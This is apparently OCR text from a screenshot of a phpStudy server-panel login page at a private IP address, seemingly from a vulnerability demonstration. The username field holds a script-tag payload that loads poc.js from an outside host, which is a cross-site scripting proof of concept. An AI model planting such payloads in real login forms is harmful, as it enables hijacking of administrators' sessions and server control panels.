 不安全 http://192.168.138.132:9080/3B65C0#/user/login/redirect=%2F
信息收集 实用工具 opnstack k8s 基础 学习网站 娱乐 Linux ha AI 疑难杂症 hacker sdwmm 素材库 H Themes | Hexo
小皮面板(phpstudy) 运维系统
用户名 ript src="http://192.168.138.132:82/poc.js"></script>
密 码 ●●●●●●●●●●
验证码 xwea uCfv
登录 忘记密码